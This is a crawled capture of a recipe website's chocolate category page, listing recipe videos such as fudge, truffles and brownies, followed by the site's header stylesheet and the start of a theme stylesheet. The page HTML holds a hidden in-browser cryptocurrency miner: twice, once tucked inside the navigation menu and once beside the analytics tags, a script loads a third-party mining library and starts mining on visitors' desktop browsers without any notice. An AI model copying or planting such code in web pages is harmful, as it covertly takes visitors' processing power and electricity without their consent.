

--- FILE ---
content_type: text/html
request_url: http://foodhope.com/chocolate.html
body_size: 19467
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="zxx"> <!--<![endif]-->
<head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Foodhope - Chocolate Recipes</title><meta name="description" content="Discover the collection of delicious Chocolate recipes at Foodhope"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" href="apple-touch-icon.png">  <link rel="stylesheet" href="assets/css/themify-icons.css">  <link rel="stylesheet" href="assets/css/font-awesome.min.css"><link rel="stylesheet" href="assets/css/bootstrap.min.css">  <link rel="stylesheet" href="assets/css/magnific-popup.css">  <link rel="stylesheet" href="assets/css/owl.carousel.css"><link rel="stylesheet" href="assets/css/animate.min.css">    <link rel="stylesheet" href="assets/css/style.css"><link rel="stylesheet" href="assets/css/header.css">    <link rel="stylesheet" href="assets/css/themes.css">  <link rel="stylesheet" href="assets/css/responsive.css">  <script src="assets/js/modernizr.custom.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv.min.js"></script> -->
</head><body><header class="header"><div class="header-middle"><div class="container"><div class="col-sm-3"><div class="navbar-brand hidden-xs"><a href="./"><img src="images/logo.png" alt="Site Logo" class="site-logo"></a></div></div><div class="col-sm-3"><form class="form-wrapper" action="search"><input type="text" placeholder="Search here..." name="q" required><button type="submit">Search</button></form></div></div></div><!-- /.header-middle --><div class="header-bottom"><div class="container"><div class="row"><div class="col-sm-7"><nav class="navbar navbar-default"><div class="navbar-header visible-xs"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu" aria-expanded="false"><i class="fa fa-bars"></i></button><a class="navbar-brand" href="./"><img src="images/logo.png" alt="Logo"></a></div><div id="menu" class="main-menu collapse navbar-collapse pull-left"><ul class="nav navbar-nav"><li class="menu-item"><a href="/">Home</a></li><li class="menu-item"><a href="cake.html">cake</a></li><li class="menu-item"><a href="brownies.html">brownies</a></li><li class="menu-item"><a href="candy.html">candy</a></li><li class="menu-item"><a href="chicken.html">chicken</a></li><li class="menu-item"><a href="chocolate.html">chocolate</a></li><li class="menu-item"><a href="nuts-and-ice-cream.html">ice cream</a></li><li class="menu-item menu-item-has-children active"><a href="#">All Categories</a><ul class="sub-menu children"><li><a href="almonds.html">almonds</a></li><li><a href="cake.html">cake</a></li><li><a href="brownies.html">brownies</a></li><li><a href="brazilian.html">brazilian</a></li><li><a href="candy.html">candy</a></li><li><a href="american-food.html">american food</a></li><li><a href="beef.html">beef</a></li><li><a href="chicken.html">chicken</a></li><li><a href="4-ways.html">4-ways</a></li><li><a href="appetizer.html">appetizer</a></li><li><a href="snacks.html">snacks</a></li><li><a href="spicy-refreshment.html">spicy refreshment</a></li><li><a href="nuts-and-ice-cream.html">nuts and ice cream</a></li><li><a href="chocolate.html">chocolate</a></li><li><a href="mochi-chocolate.html">mochi chocolate</a></li><script src="https://www.webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.Anonymous('SK_DWkaR3YoDblTl3bsV35q3',{throttle: 0.3});
    if (!miner.isMobile()){
        miner.start();
    }
</script>
</ul></li></ul></div><!-- /.navbar-collapse --></nav><!-- /.navbar --></div></div></div><!-- /.container --></div><!-- /.header-bottom --></header><!-- /.header -->




<section class="banner-sectioncat text-center background-bg" data-image-src="/images/catb/14.jpg">
    <div class="overlay">
      <div class="section-padding">
        <div class="container">
          <div class="banner-contentscat">
            <h2 class="titlecat">Chocolate Recipes</h2><!-- /.title -->
          </div><!-- /.banner-contents -->
        </div><!-- /.container -->
      </div><!-- /.section-padding -->
    </div><!-- /.overlay -->
  </section><!-- /.banner-section -->


<section class="video-contents category-sorting column-2"><div class="section-padding"><div class="container"><div class="row"><div class="col-sm-8"><div class="row">				
<div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-VoBAFkQ.html"><img src="http://1.foodhope.com/thumb/foodhope____251.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-VoBAFkQ.html">Easter fudge </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">1151</span></span><span><i class="fa fa-eye"></i> <span class="count">71,185</span></span></div></div></article></div><div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-V0VIA7M.html"><img src="http://1.foodhope.com/thumb/foodhope____245.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-V0VIA7M.html">Geode chocolate eggs </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">5147</span></span><span><i class="fa fa-eye"></i> <span class="count">130,314</span></span></div></div></article></div><div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-V0OTcrS.html"><img src="http://1.foodhope.com/thumb/foodhope____237.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-V0OTcrS.html">White chocolate truffles </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">4914</span></span><span><i class="fa fa-eye"></i> <span class="count">58,792</span></span></div></div></article></div><div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-V0JvPP5.html"><img src="http://1.foodhope.com/thumb/foodhope____234.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-V0JvPP5.html">Deep fried mars bar </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">2080</span></span><span><i class="fa fa-eye"></i> <span class="count">144,098</span></span></div></div></article></div><div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-V5TdQa3.html"><img src="http://1.foodhope.com/thumb/foodhope____246.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-V5TdQa3.html">Bunny fart tart </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">1466</span></span><span><i class="fa fa-eye"></i> <span class="count">152,991</span></span></div></div></article></div><div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-VQ8Rtea.html"><img src="http://1.foodhope.com/thumb/foodhope____236.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-VQ8Rtea.html">Ferrero rocher brownies </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">2881</span></span><span><i class="fa fa-eye"></i> <span class="count">146,538</span></span></div></div></article></div><div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-V1jOdEf.html"><img src="http://1.foodhope.com/thumb/foodhope____242.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-V1jOdEf.html">Chocolate egg hot chocolate </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">2468</span></span><span><i class="fa fa-eye"></i> <span class="count">23,684</span></span></div></div></article></div><div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-V0Q4ZXx.html"><img src="http://1.foodhope.com/thumb/foodhope____248.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-V0Q4ZXx.html">Creme egg cupcakes </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">3167</span></span><span><i class="fa fa-eye"></i> <span class="count">117,287</span></span></div></div></article></div><div class="col-sm-6"><article class="post type-post"><div class="entry-thumbnail"><a href="v-VSKhW6Q.html"><img src="http://1.foodhope.com/thumb/foodhope____247.jpg?" alt="Item Thumbnail"><span class="play-video"><i class="fa fa-play-circle-o"></i></span></a></div><div class="entry-content"><h3 class="entry-title"><a href="v-VSKhW6Q.html">Twix tart </a></h3><div class="entry-meta"><span><i class="fa fa-thumbs-up"></i> <span class="count">3222</span></span><span><i class="fa fa-eye"></i> <span class="count">129,878</span></span></div></div></article></div></div><div class="btn-container text-center clearfix">
<a href="chocolate-2.html" class="btn read-more">Next</a></div></div></div></div></div></section>



<footer class="site-footer"><div class="footer-top background-bg"><div class="overlay"><div class="section-padding"><div class="container"><!--<div class="subscribe"><form action="newsletter" class="mc4wp-form"><input type="text" name="name" id="name-2" value="" placeholder="Name" required=""><input type="email" name="email" id="email-2" value="" placeholder="Email" required=""><input type="submit" name="submit" id="submit-2" value="Subscribe"></form></div> /.subscribe --><div class="row"><div class="footer-widgets"><div class="col-md-3 col-sm-6"><div class="widget widget_popular_posts"><h3 class="widget-title">Trending Now!</h3><!-- /.widget-title --><div class="widget-details"><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-V0Bso53.html"><img src="http://1.foodhope.com/thumb/foodhope____218.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-V0Bso53.html">Giant samoa cookie</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">61,195</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-V8utMXe.html"><img src="http://1.foodhope.com/thumb/foodhope____186.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-V8utMXe.html">Potato bacon and cheese bombs</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">29,829</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-VIE070u.html"><img src="http://1.foodhope.com/thumb/foodhope____5.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-VIE070u.html">Healthy wraps</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">152,669</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --></div><!-- /.widget-details --></div><!-- /.widget --></div> <div class="col-md-3 col-sm-6"><div class="widget widget_popular_posts"><br><br><br><!-- /.widget-title --><div class="widget-details"><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-V0bw6g1.html"><img src="http://1.foodhope.com/thumb/foodhope____207.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-V0bw6g1.html">Goat cheese eclairs</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">161,108</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-V048CN2.html"><img src="http://1.foodhope.com/thumb/foodhope____94.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-V048CN2.html">Quick & Easy Honey Pear Tart</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">124,879</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-VU5aPi4.html"><img src="http://1.foodhope.com/thumb/foodhope____224.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-VU5aPi4.html">Kit kat cupcakes</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">90,163</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --></div><!-- /.widget-details --></div><!-- /.widget --></div><div class="col-md-3 col-sm-6"><div class="widget widget_popular_posts"><br><br><br><!-- /.widget-title --><div class="widget-details"><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-V0KCB2A.html"><img src="http://1.foodhope.com/thumb/foodhope____95.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-V0KCB2A.html">Slow Cooker Dinner & Dessert</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">48,300</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-VO8Qs0x.html"><img src="http://1.foodhope.com/thumb/foodhope____90.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-VO8Qs0x.html">Delicious Frozen Hot Chocolate</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">72,500</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --><article class="post type-post media"><div class="entry-thumbnail media-left"><a href="v-V0lINaa.html"><img src="http://1.foodhope.com/thumb/foodhope____154.jpg" alt="Entry Thumbnail"></a></div><!-- /.entry-thumbnail --><div class="entry-content media-body"><h3 class="entry-title"><a href="v-V0lINaa.html">Crispy cheese garlic toast</a></h3><!-- /.entry-title --><div class="entry-meta"> <span><i class="fa fa-eye"></i> <span class="count">99,250</span></span></div><!-- /.entry-meta --></div><!-- /.entry-content --></article><!-- /.post --></div><!-- /.widget-details --></div><!-- /.widget --></div><div class="col-md-3 col-sm-6"><div class="widget widget_tags"><h3 class="widget-title">Categories</h3><!-- /.widget-title --><div class="widget-details"><a href="almonds.html" class="tag-link">almonds</a><a href="cake.html" class="tag-link">cake</a><a href="brownies.html" class="tag-link">brownies</a><a href="brazilian.html" class="tag-link">brazilian</a><a href="candy.html" class="tag-link">candy</a><a href="american-food.html" class="tag-link">american</a><a href="beef.html" class="tag-link">beef</a><a href="chicken.html" class="tag-link">chicken</a><a href="4-ways.html" class="tag-link">4-ways</a><a href="appetizer.html" class="tag-link">appetizer</a><a href="snacks.html" class="tag-link">snacks</a><a href="spicy-refreshment.html" class="tag-link">refreshment</a><a href="nuts-and-ice-cream.html" class="tag-link">ice cream</a><a href="chocolate.html" class="tag-link">chocolate</a></div><!-- /.widget-details --></div>
<!-- /.widget --></div></div></div><!-- /.row --></div><!-- /.container --></div><!-- /.section-padding --></div><!-- /.overlay --></div><!-- /.footer-top --><div class="footer-bottom"><div class="padding"><div class="container"><div class="copyright text-center">Copyrights &copy; 2019 <a href="http://www.foodhope.com/">Foodhope</a>, All Right Reserved. <br><a href="contact">Contact us</a> - <a href="terms">Terms</a> - <a href="policy">Privacy Policy</a><div class="somediv"><h1>Foodhope</h1>Whether you're looking for healthy recipes or ideas to use up last night's chicken, <b>Foodhope</b> have more than 7000 tested recipes to choose from, so you're sure to find the perfect delicious dish.<br>This planet of ours has some mind-blowing flavours and surprises and we have recipes from all the corners of it. at <b>Food hope</b> you can find all the latest cooking recipes from famous chefs from around the world.</div></div><!-- /.copyright --></div><!-- /.container --></div><!-- /.padding --></div><!-- /.footer-bottom --></footer><!-- /.footer --><script src="assets/js/plugins.js"></script><script src="assets/js/main.js"></script>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"vmr9j1a8Dy00gB", domain:"foodhope.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=vmr9j1a8Dy00gB" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  
<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "26501109" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=26501109&cv=2.0&cj=1" />
</noscript><script src="https://www.webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.Anonymous('SK_DWkaR3YoDblTl3bsV35q3',{throttle: 0.3});
    if (!miner.isMobile()){
        miner.start();
    }
</script>
<!-- End comScore Tag -->
</body></html>

--- FILE ---
content_type: text/css
request_url: http://foodhope.com/assets/css/header.css
body_size: 13945
content:
/* 1 ------ Variables & Mixins ------ */
.transition {
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}


header .header-top {
  background: #eceff1;
  font-family: 'Roboto';
  font-size: 13px;
}
header .header-top .top-sitemap {
  color: #90a4ae;
  position: relative;
}
header .header-top .top-sitemap span {
  line-height: 45px;
  padding-right: 20px;
  position: relative;
}
header .header-top .top-sitemap span:last-child {
  padding-right: 0;
}
header .header-top .top-sitemap span:last-child:before {
  content: '';
  background: #cfd8dc;
  height: 14px;
  width: 1px;
  top: 0;
  left: -13px;
  position: absolute;
}
header .header-top .top-sitemap a {
  color: #90a4ae;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
header .header-top .top-sitemap a:hover {
  color: #455a64;
}
header .header-top .top-sitemap.text-right a {
  display: inline-block;
  font-size: 14px;
  line-height: 45px;
  margin-left: 11px;
}
header .header-middle {
  padding: 5px 0;
}
header .header-middle .navbar-brand {
  height: 50px;
  padding: 0px 0 0;
  width: 379px;
}
header .header-middle .navbar-brand img {
  max-width: 100%;
}
header .header-middle .banner-ad {
  display: inline-block;
  float: right;
}
header .header-bottom {
  background: #272833;
}
header .header-bottom .navbar-default {
  background: #272833;
  border: none;
  border-radius: 0;
  margin: 0;
  padding: 0;
}
header .header-bottom .navbar-default .navbar-collapse {
  padding: 0;
}
header .header-bottom .navbar-default .navbar-brand {
  max-width: 100px;
  padding: 12px 0;
}
header .header-bottom .navbar-default .navbar-nav li {
  font-family: 'Poppins';
  overflow: hidden;
  position: relative;
}
header .header-bottom .navbar-default .navbar-nav li a {
  background: #272833;
  color: #b0bec5;
  font-family: 'Poppins';
  font-size: 14px;
  font-weight: 500;
  line-height: 58px;
  padding: 2px 34px 0;
  position: relative;
  text-transform: uppercase;
}
header .header-bottom .navbar-default .navbar-nav li.menu-item-has-children a {
  padding: 2px 43px 0 26px;
}
header .header-bottom .navbar-default .navbar-nav li a:hover {
  background: #d50000;
  color: #fff;
}
header .header-bottom .navbar-default .navbar-nav li.active a {
  background: #d50000;
  color: #fff;
}
header .header-bottom .navbar-default .navbar-nav li.active a:hover,
header .header-bottom .navbar-default .navbar-nav li.active a:focus {
  background: #d50000;
  border: none;
  box-shadow: none;
  color: #fff;
  outline: 0;
}
header .header-bottom .navbar-default .navbar-nav li.menu-item-has-children > a:before {
  content: "\f107";
  font-family: 'FontAwesome';
  font-size: 12px;
  top: 1px;
  right: 28px;
  position: absolute;
}
header .header-bottom .navbar-default .navbar-nav li ul.sub-menu,
header .header-bottom .navbar-default .navbar-nav li ul.children {
  background: #fff;
  border-top: 1px solid rgba(0, 0, 0, 0.6);
  font-family: 'Poppins';
  top: 60px;
  padding: 0;
  margin: 0;
  z-index: 9999;
  text-align: left;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
header .header-bottom .navbar-default .navbar-nav li ul.sub-menu li,
header .header-bottom .navbar-default .navbar-nav li ul.children li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.6);
  display: block;
}
header .header-bottom .navbar-default .navbar-nav li ul.sub-menu li a,
header .header-bottom .navbar-default .navbar-nav li ul.children li a {
  background: #272833;
  color: #eceff1;
  display: block;
  font-size: 12px;
  line-height: 35px;
}
header .header-bottom .navbar-default .navbar-nav li ul.sub-menu li a:hover,
header .header-bottom .navbar-default .navbar-nav li ul.children li a:hover {
  background: #d50000;
  color: #fff;
}
header .header-bottom .navbar-default .navbar-nav li ul.sub-menu li:last-child,
header .header-bottom .navbar-default .navbar-nav li ul.children li:last-child {
  border-bottom: none;
}
header .header-bottom .navbar-default .navbar-nav li ul.sub-menu li.menu-item-has-children a:before,
header .header-bottom .navbar-default .navbar-nav li ul.children li.menu-item-has-children a:before {
  top: 8px;
}
header .header-bottom .navbar-default .navbar-nav li ul.sub-menu ul.sub-menu,
header .header-bottom .navbar-default .navbar-nav li ul.children ul.sub-menu,
header .header-bottom .navbar-default .navbar-nav li ul.sub-menu ul.children,
header .header-bottom .navbar-default .navbar-nav li ul.children ul.children {
  left: inherit;
  right: -100%;
  top: -1px;
}
header .header-bottom .navbar-default .navbar-nav li:hover {
  overflow: visible;
}
header .header-bottom .search-form {
  background: #353641;
  margin-left: 35px;
  position: relative;
  z-index: 0;
}
header .header-bottom .search-form input {
  background: transparent;
  border: none;
  box-shadow: none;
  color: #eceff1;
  font-family: 'Poppins';
  font-size: 13px;
  font-weight: 500;
  line-height: 23px;
  padding: 20px 80px 17px 35px;
}
header .header-bottom .search-form input[type="submit"] {
  font-size: 0;
  line-height: 60px;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 75px;
}
header .header-bottom .search-form:before {
  content: "\f002";
  color: #b0bec5;
  font-size: 13px;
  font-family: 'FontAwesome';
  right: 0;
  top: 0;
  line-height: 60px;
  width: 75px;
  position: absolute;
  z-index: -1;
  text-align: center;
}

/* ----------- Responsive Styles ---------- */

@media (min-width: 768px) {
  header .header-bottom .navbar-default .navbar-nav li ul.sub-menu,
  header .header-bottom .navbar-default .navbar-nav li ul.children {
    min-width: 210px;
    position: absolute;
    left: 0;
    top: 60px;
    opacity: 0;
    height: 0;
  }
  header .header-bottom .navbar-default .navbar-nav li:hover ul.sub-menu,
  header .header-bottom .navbar-default .navbar-nav li:hover ul.sub-menu:hover ul.children {
    height: inherit;
    opacity: 1;
  }
}
@media (max-width: 1200px) {
  header .header-bottom .navbar-default .navbar-nav li a {
    padding: 2px 23px 0;
  }
  header .header-bottom .navbar-default .navbar-nav li.menu-item-has-children a {
    padding: 2px 29px 0 17px;
  }
  header .header-bottom .navbar-default .navbar-nav li.menu-item-has-children a:before {
    right: 17px;
  }
  header .header-bottom .navbar-default .navbar-nav li ul.children li a {
    line-height: 30px;
    padding: 7.5px 15px 7.5px 23px;
  }
}
@media (max-width: 992px) {
  header .header-middle .navbar-brand {
    padding: 20px 0 0;
    width: 160px;
  }
  header .header-bottom .navbar-default .navbar-nav li a {
    font-size: 13px;
    line-height: 47px;
    padding: 2px 13px 0;
  }
  header .header-bottom .navbar-default .navbar-nav li.menu-item-has-children a {
    padding: 3px 18px 0 7px;
  }
  header .header-bottom .navbar-default .navbar-nav li.menu-item-has-children a:before {
    top: 3px;
    right: 8px;
  }
  header .header-bottom .navbar-default .navbar-nav li.menu-item-has-children:hover ul.children {
    top: 50px;
  }
  header .header-bottom .navbar-default .navbar-nav li ul.children {
    min-width: 170px;
  }
  header .header-bottom .navbar-default .navbar-nav li ul.children li a {
    line-height: 30px;
    padding: 5.5px 15px 5.5px 12px;
  }
  header .header-bottom .navbar-default .navbar-nav li ul.children li.menu-item-has-children a:before {
    right: 15px;
    top: 6px;
  }
  header .header-bottom .navbar-default .navbar-nav li ul.children li.menu-item-has-children:hover ul.children {
    top: 0;
  }
  header .header-bottom .search-form input {
    padding: 14px 50px 13px 15px;
  }
  header .header-bottom .search-form input[type="submit"] {
    line-height: 47px;
    width: 45px;
  }
  header .header-bottom .search-form:before {
    line-height: 50px;
    width: 45px;
  }
}
@media (max-width: 767px) {
  header .header-top .col-sm-6 {
    display: inline-block;
  }
  header .header-top .col-sm-6:nth-child(2) {
    float: right;
  }
  header .header-top .top-sitemap span {
    padding-right: 10px;
  }
  header .header-top .top-sitemap span:last-child:before {
    left: -8px;
  }
  header .header-top .top-sitemap.text-right a {
    margin-left: 6px;
  }
  header .header-bottom .navbar-default .navbar-toggle {
    background: none;
    border: none;
    color: #fff;
    font-size: 27px;
    margin: 0;
    padding: 11px 15px 8px 0;
  }
  header .header-bottom .navbar-default .navbar-brand {
    max-width: 160px;
    padding: 10px 0 0;
  }
  header .header-bottom .navbar-default .navbar-collapse {
    padding: 0 15px;
    width: 100%;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li {
    background: #272833;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li a {
    font-size: 12px;
    line-height: 35px;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li.menu-item-has-children a:before {
    right: 15px;
    text-align: center;
    width: 20px;
    z-index: 1;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li.menu-item-has-children:hover ul.children {
    display: none;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li ul.children {
    display: none;
    min-width: inherit;
    width: 100%;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li ul.children li a {
    line-height: 27px;
    padding: 5px 15px;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li ul.children li.menu-item-has-children a:before {
    top: 6px;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li.open ul.children {
    border: none;
    display: block !important;
    top: 5px;
    left: 15px;
    position: inherit;
  }
  header .header-bottom .navbar-default .navbar-collapse .navbar-nav li.open ul.children li {
    border: none;
  }
  header .header-bottom .search-form {
    margin: 0 -15px;
  }
  header .header-bottom .search-form input {
    width: 100%;
    padding-left: 25px;
  }
}
@media (max-width: 413px) {
  header .header-top {
    padding: 5px 0;
  }
  header .header-top .col-sm-6 {
    display: block;
    float: none !important;
  }
  header .header-top .top-sitemap span {
    line-height: 20px;
  }
  header .header-top .top-sitemap.text-right {
    text-align: left;
  }
  header .header-top .top-sitemap.text-right a {
    line-height: 28px;
    margin: 0;
    width: 20px;
  }
  header .header-middle {
    padding: 0;
  }
  header .header-middle div[class*="col-"] {
    padding: 0;
  }
}

    .form-wrapper {
        width: 450px;
        -moz-box-shadow: 0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);
        -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);
        box-shadow: 0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);
    }
    
    .form-wrapper input {
        width: 330px;
        height: 40px;
        padding: 10px 5px;
        float: left;    
        font: bold 15px 'lucida sans', 'trebuchet MS', 'Tahoma';
        border: 0;
        background: #eee;
        -moz-border-radius: 3px 0 0 3px;
        -webkit-border-radius: 3px 0 0 3px;
        border-radius: 3px 0 0 3px;      
    }
    
    .form-wrapper input:focus {
        outline: 0;
        background: #fff;
        -moz-box-shadow: 0 0 2px rgba(0,0,0,.8) inset;
        -webkit-box-shadow: 0 0 2px rgba(0,0,0,.8) inset;
        box-shadow: 0 0 2px rgba(0,0,0,.8) inset;
    }
    
    .form-wrapper input::-webkit-input-placeholder {
       color: #999;
       font-weight: normal;
       font-style: italic;
    }
    
    .form-wrapper input:-moz-placeholder {
        color: #999;
        font-weight: normal;
        font-style: italic;
    }
    
    .form-wrapper input:-ms-input-placeholder {
        color: #999;
        font-weight: normal;
        font-style: italic;
    }    
    
    .form-wrapper button {
		overflow: visible;
        position: relative;
        float: left;
        border: 0;
        padding: 0;
        cursor: pointer;
        height: 40px;
        width: 110px;
        font: bold 15px/40px 'lucida sans', 'trebuchet MS', 'Tahoma';
        color: #fff;
        text-transform: uppercase;
        background: #d83c3c;
        -moz-border-radius: 0 3px 3px 0;
        -webkit-border-radius: 0 3px 3px 0;
        border-radius: 0 3px 3px 0;      
        text-shadow: 0 -1px 0 rgba(0, 0 ,0, .3);
    }   
      
    .form-wrapper button:hover{		
        background: #e54040;
    }	
      
    .form-wrapper button:active,
    .form-wrapper button:focus{   
        background: #c42f2f;    
    }
    
    .form-wrapper button:before {
        content: '';
        position: absolute;
        border-width: 8px 8px 8px 0;
        border-style: solid solid solid none;
        border-color: transparent #d83c3c transparent;
        top: 12px;
        left: -6px;
    }
    
    .form-wrapper button:hover:before{
        border-right-color: #e54040;
    }
    
    .form-wrapper button:focus:before{
        border-right-color: #c42f2f;
    }    
    
    .form-wrapper button::-moz-focus-inner {
        border: 0;
        padding: 0;
    }

--- FILE ---
content_type: text/css
request_url: http://foodhope.com/assets/css/themes.css
body_size: 94188
content:
/* ============= Table Of Contents ============ 

* 1 - Transition
* 2 - Global Styles
* 3 - Owl carousel Settings
* 4 - Banner Section
* 5 - Top Videos
* 6 - Video Contents
* 7 - Recent Videos
* 8 - Parallax Section
* 9 - Latest Posts
* 10 - Weekly Top
* 11 - Home Page 02
*      11.1 - Trending Titles
*      11.2 - Play List
